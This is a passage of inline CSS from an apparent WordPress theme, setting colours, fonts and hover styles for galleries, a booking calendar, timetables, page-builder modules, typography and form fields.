#ffffff;}.tm_pg_gallery-item_link_show-more span {color: #333333;}.tm_pg_gallery-item_link_show-more:hover i {background: #333333;}.tm_pg_gallery-item_link_show-more:hover span {color: #ffffff;}.tm_pg_gallery-item_link_show-more i {background: #222222;}.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_show-more a,.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_show-more a,.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_show-more a {background-color: rgba(242,242,242, 1);}.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_show-more a:hover,.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_show-more a:hover,.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_show-more a:hover {background-color: #222222;}.tm-pg_front_gallery .load-more-button a.btn,.tm-pg_front_gallery .load-more-button a.btn:focus {color: #ffffff;background-color: #2c82b2 ;}.tm-pg_front_gallery .load-more-button a.btn:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_label,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_label,.tm-pg_front_gallery-justify .tm_pg_gallery-item_label {background-color: #222222;font-weight: 600;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_counter,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_counter,.tm-pg_front_gallery-justify .tm_pg_gallery-item_counter {color: #ffffff;}.tm-pg_front_gallery ul.filter-select__list {background-color: #ffffff !important;}.tm-pg_front_gallery-tabs li a {font-weight: 500;color: #222222;}.tm-pg_front_gallery-tabs li:hover a{color: #222222;}.tm-pg_front_gallery-tabs li:nth-child(3n+1) {border-bottom: 2px solid #222222;}.tm-pg_front_gallery-tabs li:nth-child(3n+2) {border-bottom: 2px solid #f6f6f8;}.tm-pg_front_gallery-tabs li:nth-child(3n+3) {border-bottom: 2px solid #2c82b2;}.tm-pg_front_gallery-tabs li a:hover,.tm-pg_front_gallery-tabs li.active a {color: #222222;}.tm-pg_front_gallery-tabs:after {background-color: #222222;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers i,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:hover i,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:not(.current):hover i {color: #ffffff;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.next,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.prev,.lg-outer .lg-actions .lg-icon {background-color: #5b93b2;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.next:hover,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.prev:hover,.lg-outer .lg-actions .lg-icon:hover {background-color: #333333;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers {font-weight: 600;color: #727171;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.current,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:not(.current):hover {color: #222222;}.lg-backdrop {background-color: #ffffff;}.lg-outer .lg-toolbar .lg-icon,.lg-outer .lg-toolbar .lg-icon:hover,.lg-outer .lg-thumb-outer .lg-icon,.lg-outer .lg-thumb-outer .lg-icon:hover {background: transparent;}.lg-outer .lg-toolbar .lg-icon:after,.lg-outer .lg-thumb-outer .lg-icon:after,.lg-outer .lg-thumb-outer .lg-icon:before{color: #333333;}.lg-outer .lg-toolbar .lg-icon:hover:after,.lg-outer .lg-thumb-outer .lg-icon:hover:after,.lg-outer .lg-thumb-outer .lg-icon:hover:before {color: rgba(51,51,51,0.4);}.lg-outer .lg-progress-bar .lg-progress {background-color: #222222;}.lg-outer .lg-thumb-outer,.lg-outer .lg-thumb-outer .lg-thumb .lg-thumb-item:before {background: rgba(255,255,255,0.5);}.single .entry-title,.blog .entry-title,.archive .entry-title {color: #2c82b2;}.blog .entry-title a:hover {color: #157eee;}.pagination .nav-links a.page-numbers.next,.pagination .nav-links a.page-numbers.prev {font-weight: 500;color: #fff;background-color: #5b93b2;}.pagination .nav-links a.page-numbers.next:hover,.pagination .nav-links a.page-numbers.prev:hover{font-weight: 500;background-color: #333333;color: #fff;}.pagination .nav-links a.page-numbers:hover,.pagination .nav-links .current {color: #5b93b2;background-color: transparent;font-weight: 600;}.pagination .nav-links a.page-numbers,.pagination .page-numbers.dots {font-weight: 600;color: #333333;background-color: transparent;}.invert .pagination .nav-links a.page-numbers{font-weight: 500;color: #fff;background-color: rgba(255,255,255,0.4);}.invert .pagination .nav-links a.page-numbers:hover,.invert .pagination .nav-links .current{color: #303043;font-weight: 500;background-color: #fff;}/* #Booked */.widget_booked_calendar {background-color: #2c82b2;}.widget_booked_calendar .widget-title{color: #ffffff;}.booked-calendar-shortcode-wrap .booked-calendar thead tr {background:#5b93b2;}.booked-calendar-shortcode-wrap .booked-calendar thead .backToMonth {color: rgba(255,255,255,0.5);}.booked-calendar-shortcode-wrap .booked-calendar thead .backToMonth:hover {color: rgba(255,255,255,0.8);}.booked-calendar-shortcode-wrap .booked-calendar thead tr.days th {color: #ffffff !important;background-color: #222222 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td .tooltipster {border-color: #ffffff;background-color: #ffffff;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td:hover .tooltipster {color: #5b93b2;border-color: #5b93b2;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td.active {background-color: #222222 !important;}.booked-calendar-wrap table.booked-calendar tr.entryBlock td {border-color: #222222 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td .number{color: rgba(44,130,178,0.4) !important;}.booked-calendar-wrap .booked-calendar tbody tr.week td:hover {color: #5b93b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td .tooltipster .number{color: #2c82b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td:hover .tooltipster{background-color: #5b93b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td:hover .tooltipster .number{color: #ffffff !important;}.booked-calendar-wrap table.booked-calendar td.prev-date .date,.booked-calendar-wrap .booked-calendar tbody tr.week td.prev-date .date,.booked-calendar-wrap .booked-calendar td.blur .date,.booked-calendar-wrap table.booked-calendar td.today .date {background-color: #ffffff !important;}.booked-calendar-wrap .booked-calendar .booked-appt-list .timeslot button:hover{background-color: #2c82b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td.active .number,.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td.active:hover .number {color: #ffffff !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock {background-color: #ffffff !important;}body table.booked-calendar tr.week td.active .date .number,body table.booked-calendar tr.week td.active:hover .date .number {background-color: transparent;}body .booked-modal input[type=submit].button-primary:hover {background-color: #2c82b2 !important;}body .booked-calendarSwitcher,body .booked-calendarSwitcher select {background-color: #2c82b2 !important;}.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {color: #fff;}.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th:first-child {background-color: #2c82b2;}.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {font-family: Poppins, sans-serif;font-weight: 500;background-color: #222222;}.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr:nth-child(2n+2) td.mptt-shortcode-hours{background-color: #2c82b2;}.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr:nth-child(2n+2) {background-color: #ffffff;}.single-mp-event .mptt-main-wrapper .mptt-content {background-color: #ffffff;}.mptt-main-wrapper .event-title {font-style: normal;font-weight: 500;font-size: 24px;line-height: 1.1;font-family: Poppins, sans-serif;letter-spacing: 0px;color: #727171;}.mptt-sidebar .mptt-widget p {color: #727171;}.mptt-container .widgettitle {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.3;font-family: Poppins, sans-serif;letter-spacing: 0px;color: #222222;}.mptt-container .widgettitle:before {background-color: #2c82b2;}.mptt-menu.mptt-navigation-select{background-color: #2c82b2;color: #fff;}#content .upcoming-events-widget .mptt-widget.events-list .event {border-color: #2c82b2;color: #727171;background-color: #ffffff;}.mptt-widget.events-list .column-title:before, .mptt-widget.events-list .timeslot:before,.single .events-list .event:before {color: #2c82b2;}.widget_recent_entries ul li.event {color: #fff;background-color: #2c82b2;border-top: 6px solid #333333;}.widget_recent_entries ul li.event .post-date,.widget_recent_entries ul li.event .event-link {color: #fff;}.widget_recent_entries ul li.event .event-link:hover {color: #222222;}.single-mp-column .event.mptt-theme-mode-event:before {color: #f6f6f8;}#tm_builder_outer_content .tm_pb_module.tm_pb_social_media_follow .tm_pb_social_icon a {background-color: #222222;}#tm_builder_outer_content .tm_pb_module.tm_pb_social_media_follow .tm_pb_social_icon a:hover {background-color: #f6f6f8;}#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_content {background-color: #ffffff;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_close {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_open {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title,#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title::before {color: #fff;}#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title {font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_team_member .tm-pb-icon,#tm_builder_outer_content .tm_pb_module.tm_pb_team_member .tm-pb-icon:hover{color: #2c82b2;}#tm_builder_outer_content .tm_pb_button {color: #ffffff;background-color: #2c82b2 ;}#tm_builder_outer_content .tm_pb_button:after {color: #ffffff;}#tm_builder_outer_content .tm_pb_button:hover {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_button:hover:after {color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .btn:hover {color: #fff;box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}#tm_builder_outer_content .invert .tm_pb_button,#tm_builder_outer_content .invert .btn.btn-primary,#tm_builder_outer_content .invert .tm_pb_button:focus,#tm_builder_outer_content .invert .btn.btn-primary:focus {color: white;background-color: transparent;border-color: invert_link_color;}#tm_builder_outer_content .invert .tm_pb_button:hover,#tm_builder_outer_content .invert .btn.btn-primary:hover {color: #fff;background-color: rgba(255,255,255,0.3);}#tm_builder_outer_content .tm_pb_promo {color: #333333;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button:active {color: #ffffff;background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_button:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:active,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:active {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:hover,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:hover {color: #2c82b2;background-color: #fff;border-color: #fff;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+1){border-bottom: 2px solid #222222;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+2){border-bottom: 2px solid #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+3){border-bottom: 2px solid #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+1) a:before{color: #222222;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+2) a:before{color: #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+3) a:before{color: #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active a:before,#tm_builder_outer_content .tm_pb_tabs_controls li:hover a:before{color: #5b93b2;}#tm_builder_outer_content .tm_pb_tabs_controls li a {color: #5b93b2;font-weight: 500;color: #222222;}#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active a{color: #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:hover:after,#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active:after{background-color: #ffffff;}#tm_builder_outer_content .tm_pb_tabs_controls li:hover a,#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active a {color: #5b93b2;}#tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls:before {background-color: #222222;}#tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls:after {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_number_counter .percent {color: #222222;font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_number_counter .percent + * {color: #222222;}#tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce1,#tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce2 {background: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table {color: #727171;background-color: #ffffff;}#tm_builder_outer_content .tm_pb_featured_table {background: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing li,#tm_builder_outer_content .tm_pb_featured_table li {color: #727171;}#tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_content .tm_pb_pricing li {border-color: #ffffff;}#tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_content .tm_pb_pricing li {border-color: rgba(255,255,255,0.46);}#tm_builder_outer_content .tm_pb_pricing_heading h2 {color: #2c82b2;font-weight: 600;}#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_best_value {font-weight: 400;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) div.tm_pb_pricing_content_top,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) div.tm_pb_pricing_content_top {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_best_value {color: #222222;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) div.tm_pb_pricing_content_top .tm_pb_tm_price span {color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) div.tm_pb_pricing_content_top {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_best_value {color: #222222;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table div.tm_pb_pricing_content_top {background-color: #ffffff;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_heading .tm_pb_pricing_title,#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_heading .tm_pb_best_value,#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing li {color: #ffffff;}#tm_builder_outer_content .tm_pb_pricing .tm_pb_dollar_sign,#tm_builder_outer_content .tm_pb_pricing .tm_pb_sum,#tm_builder_outer_content .tm_pb_pricing .tm_pb_frequency {color: #ffffff;font-weight: 600;}#tm_builder_outer_content .tm_pb_featured_table .tm_pb_dollar_sign,#tm_builder_outer_content .tm_pb_featured_table .tm_pb_sum,#tm_builder_outer_content .tm_pb_featured_table .tm_pb_frequency {color: #f6f6f8;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_pricing_table_button:focus,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) .tm_pb_pricing_table_button:focus {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_pricing_table_button:hover,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) .tm_pb_pricing_table_button:hover {background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_pricing_table_button:focus {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_pricing_table_button:hover {background-color: #5b93b2;box-shadow: 0 0 10px #5b93b2;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_table_button:focus {color: #5b93b2;background-color: #fff;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_table_button:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module {background-color: rgba(44,130,178,0.7);}#tm_builder_outer_content .tm_pb_audio_module_content h2 {font-style: normal;font-weight: 600;line-height: 1.3;font-family: Poppins, sans-serif;letter-spacing: 0px;}#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .tm_audio_module_meta strong,#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .tm_audio_module_meta {font-weight: 300;}@media (min-width: 992px) {#tm_builder_outer_content .tm_pb_audio_module_content h2 {font-size: 22px;}}#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-time-rail .mejs-time-total {background-color: rgba(255,255,255,0.2);}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-play button::before,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-pause button::before,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-volume-button button::before,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-time-float .mejs-time-float-current,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-time {color: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-time-rail .mejs-time-handle,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-horizontal-volume-handle,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-horizontal-volume-current {background-color: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-time-float .mejs-time-float-corner {border-color: #2c82b2 transparent transparent;}#tm_builder_outer_content .tm_pb_video_play:before{color: #2c82b2;background-color: rgba(255,255,255,0.8);}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent {color: #f6f6f8;}#tm_builder_outer_content .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p{font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent + * {color: #2c82b2;}#tm_builder_outer_content .invert .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p,#tm_builder_outer_content .invert .tm_pb_module.tm_pb_circle_counter .percent + * {color: #ffffff;}#tm_builder_outer_content .tm_pb_blog .entry-title a{color: #2c82b2;}#tm_builder_outer_content .tm_pb_blog .entry-title a:hover{color: #5b93b2;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a{color: #727171;}#tm_builder_outer_content .tm_pb_blog .published,#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a:hover{color: #2c82b2;}#tm_builder_outer_content .tm-pb-contact-message li {background-color: #ffffff;}#tm_builder_outer_content .tm-pb-contact-message li,#tm_builder_outer_content .tm-pb-contact-message .cf-success-message {color: #ffffff;font-weight: 500;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button {background-color: #f6f6f8;color: #2c82b2;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button:hover {background-color: rgba(246,246,248,0.4);}#tm_builder_outer_content .tm_pb_countdown_timer_container{color: #222222;}#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .values {color: #2c82b2;}#tm_builder_outer_content .tm_pb_countdown_timer .section .value,#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .sep,#tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_module .section.values .label {font-weight: 600;}#tm_builder_outer_content .invert.tm_pb_countdown_timer .section .label,#tm_builder_outer_content .invert.tm_pb_countdown_timer .section .value,#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .sep {color: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb {background: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb:hover {background-color: rgb(252,252,252);}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb .tm-pb-icon {color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb h4 a {color: #222222;}#tm_builder_outer_content .tm_pb_blurb_content p {color: #727171;}#tm_builder_outer_content .tm_pb_slider p{font-weight: 300;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button{color: #2c82b2;background-color: #ffffff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert {color: #333333;background-color: #fff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_button:hover, #tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert:hover, #tm_builder_outer_content .tm-pb-controllers a:hover,#tm_builder_outer_content .tm-pb-controllers .tm-pb-active-control {color: #fff;background-color: rgba(255,255,255,0.4);box-shadow: 0 0 10px rgba(255,255,255,0.4);;}#tm_builder_outer_content .tm-pb-arrow-prev,#tm_builder_outer_content .tm-pb-arrow-next {color: #157eee;background-color: rgba(21,126,238,0.4);}#tm_builder_outer_content .tm-pb-arrow-prev:hover,#tm_builder_outer_content .tm-pb-arrow-next:hover{color: #fff;background-color: rgba(255,255,255,0.5);}body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev:before,body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next:before {color: #fff;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet:hover,#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet-active {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev {color: #fff;background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev:hover {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_counters .tm_pb_counter_container {background-color: #f6f6f8;}#tm_builder_outer_content .tm_pb_module.tm_pb_counters .tm_pb_counter_amount {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial::before {color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial .tm_pb_testimonial_author {color: #2c82b2;font-weight: 500;}#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial .tm_pb_testimonial_meta,#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_job_title {color: #222222;}</style><style type="text/css">/* #Typography */body {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.667;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: left;color: #727171;}@media (max-width: 544px) {body {font-size: 14px;}}h1 {font-style: normal;font-weight: 500;font-size: 24px;line-height: 1.1;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #2c82b2;}h2 {font-style: normal;font-weight: 500;font-size: 18px;line-height: 1.1;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h3 {font-style: normal;font-weight: 500;font-size: 20px;line-height: 1.2;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h4 {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.3;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h5 {font-style: normal;font-weight: 500;font-size: 20px;line-height: 1.4;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h6 {font-style: normal;font-weight: 300;font-size: 15px;line-height: 1.4;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #a6a6a6;}@media (min-width: 992px) {h1 { font-size: 44px; }h2 { font-size: 30px; }h3 { font-size: 28px; }h4 { font-size: 22px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #2c82b2; }a:hover { color: #5b93b2; }/* #Invert Color Scheme */.invert, .invert p { color: #fff; }.invert h1 { color: #fff; }.invert h2 { color: #fff; }.invert h3 { color: #fff; }.invert h4 { color: #fff; }.invert h5 { color: #fff; }.invert h6 { color: #fff; }.invert a { color: #fff; }.invert a:hover { color: #303043; }.invert h1 a:hover,.invert h2 a:hover,.invert h3 a:hover,.invert h4 a:hover{color: rgba(255,255,255,0.7);}.invert ul li,.invert ol li {color: #fff;}/* #Layout */@media (min-width: 1200px) {.container {max-width: 1500px;}}/* 404 */.not-found .page-title {font-weight: 600;color: #222222;}.not-found .page-title span {color: #222222;}/* #Elements */blockquote,#sidebar blockquote {color: #727171;}blockquote:before{color: #000000;}blockquote cite {color: #000000;font-weight: 500;}blockquote cite:before {background: #000000;}blockquote a:hover {color: #2c82b2;}blockquote cite a {color: #000000;}blockquote cite a:hover {color: #2c82b2;}code {color: #fff;background: #2c82b2;font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.667;font-family: Poppins, sans-serif;letter-spacing: 0px;}ul, ol{color: #2c82b2;}.price-list ul li {color: #727171;}hr{background-color: #ffffff;}/* #Header */.header-container {background-color: #ffffff;background-image: url();background-repeat: repeat;background-position: center top;background-attachment: scroll;}.site-header.transparent .header-container {background: rgba(255,255,255,0.9);}/* ##Logo */.site-logo {font-style: normal;font-weight: 300;font-size: 50px;font-family: Poppins, sans-serif;}.site-logo__link, .site-logo__link:hover {color: #222222;}/* ##Top Panel */.top-panel {font-weight: 300;background-color: #222222;}.top-panel__message .fa,.top-panel__message .material-icons {color: #2c82b2;}.info-block a:hover {color: #222222;}/* #Search Form */.search-form__field {color: #727171;}.search-form__field::-webkit-input-placeholder { color: #727171; }.search-form__field::-moz-placeholder { color: #727171; }.search-form__field:-moz-placeholder { color: #727171; }.search-form__field:-ms-input-placeholder { color: #727171; }.top-panel.invert .search-form__submit {color: #2c82b2;background-color: #ffffff;}.top-panel.invert .search-form__submit:hover {color: #fff;background-color: #5b93b2;}.top-panel .search-form__field {color: #fff;}.top-panel .search-form__field::-webkit-input-placeholder,.top-panel.invert .cherry-search input[type='search']::-webkit-input-placeholder { color: #fff; }.top-panel .search-form__field::-moz-placeholder,.top-panel.invert .cherry-search input[type='search']::-moz-placeholder { color: #fff; }.top-panel .search-form__field:-moz-placeholder,.top-panel.invert .cherry-search input[type='search']:-moz-placeholder { color: #fff; }.top-panel .search-form__field:-ms-input-placeholder,.top-panel.invert .cherry-search input[type='search']:-ms-input-placeholder { color: #fff; }.top-panel.invert .cherry-search input[type='search']{color: #ffffff;border-bottom: 1px solid #f6f6f8;}.cherry-search__item-author span{color: #727171;}.cherry-search__item-author em {color: #5b93b2;}.invert .cherry-search .cherry-search__item-attr,.invert .cherry-search .cherry-search__more-button {color: #f6f6f8;}.invert .cherry-search .cherry-search__item-attr:hover,.invert .cherry-search .cherry-search__more-button:hover,.cherry-search .cherry-search__more-button:hover {color: #5b93b2;}.widget .cherry-search .cherry-search__submit.btn.btn-primary,.widget .cherry-search .cherry-search__submit.btn.btn-primary:focus,.error-404.not-found .cherry-search .search-submit,.error-404.not-found .cherry-search .search-submit:focus,.cherry-search .cherry-search__spinner > div {background-color: #5b93b2;}.widget .cherry-search .cherry-search__submit.btn.btn-primary:hover,.error-404.not-found .cherry-search .search-submit:hover {background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}.invert .footer-area .widget_search .btn-primary:hover {background-color: #2c82b2;}/* #Comment, Contact, Password Forms */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea {color: #333333;background-color: #fbfbfb;-webkit-appearance: none;-webkit-border-radius: 0px;}input:focus, select:focus, textarea:focus {box-shadow:inset 0 -5px 0 0 #2c82b2;}.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: 